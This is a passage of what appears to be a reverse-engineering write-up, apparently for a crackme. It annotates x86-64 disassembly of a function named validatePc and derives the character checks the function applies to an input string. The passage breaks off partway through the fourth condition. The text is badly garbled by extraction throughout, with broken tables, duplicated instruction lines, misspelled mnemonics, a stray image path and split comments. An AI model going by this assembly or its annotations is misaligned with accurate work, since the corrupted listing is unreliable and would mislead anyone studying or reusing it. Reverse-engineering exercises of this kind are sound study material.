| 1282:                           | 64 48 33 14 25 28 00<br>00 00      | rdx, QWORD PTR fs: 0x28<br>xor                                |  |  |  |  |  |  |  |
| 1289:<br>128b:                  | 74 05                              | $1292$ <main+0x79><br/>iе</main+0x79>                         |  |  |  |  |  |  |  |
| 128d:                           | e8 de fd ff ff                     | call<br>1070 < __ stack_chk_fail@plt>                         |  |  |  |  |  |  |  |
| 1292:                           | C <sub>9</sub>                     | leave                                                         |  |  |  |  |  |  |  |
| 1293:                           | C <sub>3</sub>                     | ret                                                           |  |  |  |  |  |  |  |
| 1294:                           | 66 2e 0f 1f 84 00 00               | WORD PTR $cs:[rax+rax*1+0x0]$<br>nop                          |  |  |  |  |  |  |  |
| 129b:                           | 00 00 00                           |                                                               |  |  |  |  |  |  |  |
| 129e:                           | 66 90                              | xchg                                                          |  |  |  |  |  |  |  |
|                                 |                                    | ax, ax                                                        |  |  |  |  |  |  |  |

5. Analyze the \_Z8validatePc function

| Z8validatePc                      |             |         |                           |         |  |  |  |  |
|-----------------------------------|-------------|---------|---------------------------|---------|--|--|--|--|
| 0000000000001189 < Z8validatePc>: |             |         |                           |         |  |  |  |  |
| 1189:                             | f3 Of le fa | endbr64 |                           |         |  |  |  |  |
| 118d:                             | 55          | push    | rbp                       |         |  |  |  |  |
| 118e:                             | 48 89 e5    | mov     | rbp, rsp                  | / enter |  |  |  |  |
| 1191:                             | 48 89 7d e8 | mov     | OWORD PTR [rbp-0x18], rdi | move    |  |  |  |  |
| 1st argument to rbp-0x18          |             |         |                           |         |  |  |  |  |1195: 48 8b 45 e8 mov rax,QWORD PTR [rbp-0x18] // save 1st argument in rax 1199: 0f b6 00 movzx eax,BYTE PTR [rax] // here wee can see that 1st argument was a pointer // move dereference to eax 119c: 0f be c0 movsx eax,al<br>119f: 99 45 f4 mov DWORD E  $\text{mov}$  DWORD PTR [rbp-0xc], eax // [rbp- $0xc] = *(\text{arg1})$ 11a2: 48 8b 45 e8 mov rax,QWORD PTR [rbp-0x18]<br>11a6: 48 83 c0 01 add rax,0x1 11a6: 48 83 c0 01 add rax,0x1 11aa: 0f b6 00 movzx eax,BYTE PTR [rax] 11ad: 0f be c0 movsx eax, al<br>11b0: 89 45 f8 mov DWORD P  $mov$  DWORD PTR  $[rbp-0x8]$ , eax //  $[rbp 0x8$ ] = \*(arg1 + 1) 11b3: 48 8b 45 e8 mov rax,QWORD PTR [rbp-0x18]<br>11b7: 48 83 c0 02 add rax,0x2 11b7: 48 83 c0 02<br>11bb: 0f b6 00 11bb: 0f b6 00 movzx eax,BYTE PTR [rax] 11be: 0f be c0 movsx eax, al 11c1: 89 45 fc mov DWORD PTR [rbp-0x4],eax // [rbp- $0x4$ ] = \*(arg1 + 2) // CONDITION\_1  $11c4:$  83 7d f4 73 cmp DWORD PTR  $[$ rbp-0xc $]$ , 0x73 // check if  $*(arg1) == 115$ <br> $11c8: 74 07$ 11c8: 74 07 1268 74 07 je 11d1 <\_28validatePc+0x48> // jump to CONDITION\_2 11ca: b8 00 00 00 00 mov eax,0x0 11cf: eb 46 imp 1217 <\_ Z8validatePc+0x8e> // return 0  $\begin{array}{cccc}\n11 \text{d}1: & 8b & 45 & f8 \\
 & & \text{now} & \text{eax, DWORD PTR [rbp-0x8]} \\
 & & \text{/} & \text{combITION}_2\n\end{array}$  $18b$  45 f8  $18$  mov eax, DWORD PTR [rbp-0x8]  $(xq1 + 1)$ 11d4: 23 45 f4 and eax,DWORD PTR  $[$ rbp-0xc] // eax = \*  $(\text{arg1})$  & \* $(\text{arg1 + 1})$ 11d7: 83 f8 61 cmp eax,0x61 <br>
2011 - 11d7: 83 f8 61 cmp eax,0x61 // check if  $(* (arg1) & (*(arg1 + 1)) == 97)$ 11da: 74 07 11e3 < 28validatePc+0x5a> // jump to CONDITION\_3 11dc: b8 00 00 00 00 mov eax,0x0 11e1: eb 34 jmp 1217 <\_Z8validatePc+0x8e> // return 0 % 11e3: 8b 55 f4<br>ab 55 f4 mov edx,DWORD PTR [rbp-0xc]  $\frac{3}{163}$  // edx = \* mov edx,DWORD PTR [rbp-0xc] (arg1) 11e6: 8b 45 f8 mov eax,DWORD PTR  $[$ rbp-0x8 $]$  // eax = \* (arg1 + 1) 11e9: 01 d0 add eax,edx // eax = \*  $(\text{arg1}) + *(\text{arg1} + 1)$ 11eb:  $89 \text{ c2}$  mov edx,eax  $11 \text{ e}$  // edx = \*  $(\text{arg1}) + *(\text{arg1} + 1)$ 11ed: c1 ea 1f shr edx,0x1f shr extends to  $\sqrt{2}$  extends to  $\sqrt{2}$  extends to  $\sqrt{2}$  extends to  $\sqrt{2}$  extends to  $\sqrt{2}$  extends to  $\sqrt{2}$  extends to  $\sqrt{2}$  extends to  $\sqrt{2}$  extends to  $\sqrt{2}$  extends to  $\sqrt{2}$  $(\text{arg1})$  + \* $(\text{arg1 + 1})$  >> 31 [1 or 0] -> 32 bit overflow 11f0: 01 d0  $\qquad \qquad$  add  $\qquad$  eax, edx  $\qquad$  // eax = \*  $(\text{arg1}) + *(\text{arg1} + 1) + [1 \text{ or } 0]$ 11f2: d1 f8 sar eax,1  $\left| \begin{array}{ccc} 1 & 1 \end{array} \right|$  and  $\left| \begin{array}{ccc} 1 & 1 \end{array} \right|$  $(\arg1) + *(\arg1 + 1) + [1 \text{ or } 0]) / 2$ <br>11f4: 39 45 fc  $1/$  cmp DWORD PTR  $[$ rbp-0x4],eax  $/$ / check if  $(* (arg1 + 2) = (* (arg1) + * (arg1 + 1)) / 2)$ <br>11f7: 74 07 ie 11f7: 74 07 1200 <\_28validatePc+0x77> // jump to CONDITION\_4 11f9: b8 00 00 00 00 mov eax,0x0 11fe: eb 17 imp 1217 <\_ Z8validatePc+0x8e> // return 0 // CONDITION\_4 1200: 8b 45 f4 mov eax,DWORD PTR [rbp-0xc] // eax = \*